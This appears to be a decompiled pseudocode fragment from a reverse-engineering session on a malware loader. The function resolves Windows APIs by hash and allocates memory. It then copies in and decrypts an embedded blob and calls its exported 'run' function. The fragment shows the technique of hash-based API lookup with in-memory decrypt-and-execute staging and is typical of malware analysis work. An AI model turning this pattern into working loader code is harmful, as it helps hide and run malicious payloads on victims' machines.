 1 __int64 __fastcall sub_114(__int64 a1)
2 {
3 void (__fastcall *E_rtlcopymemeory)(unsigned int *, __int64, __int64); // rdi
4 __int64 (__fastcall *E_virtualAlloc)(_QWORD, _QWORD, __int64, __int64); // rax
5 __int64 v4; // rbx
6 __int64 v5; // rax
7 __int64 (__fastcall *v6)(__int64); // rax
8 unsigned int v8; // [rsp+40h] [rbp+20h] BYREF
9 int v9; // [rsp+48h] [rbp+28h] BYREF
10 unsigned int v10; // [rsp+50h] [rbp+30h] BYREF
11
12 v8 = 0;
13 v9 = 0x6E7572;
14 E_rtlcopymemeory = (void (__fastcall *)(unsigned int *, __int64, __int64))sub_4C(0xC9F93D32);// rtlcopymemeory
15 E_rtlcopymemeory(&v10, a1, 4i64);
16 E_rtlcopymemeory(&v8, a1 + v10 + 4i64, 4i64);
17 E_virtualAlloc = (__int64 (__fastcall *)(_QWORD, _QWORD, __int64, __int64))sub_4C(0x9E5A8833);// E_virtualAlloc
18 v4 = E_virtualAlloc(0i64, v8, 0x3000i64, 4i64);
19 E_rtlcopymemeory((unsigned int *)v4, a1 + v10 + 8i64, v8);
20 sub_528(v4, v8); // decrypt
21 v5 = sub_214(v4);
22 v6 = (__int64 (__fastcall *)(__int64))sub_430(v5, &v9);
23 return v6(a1);
24 }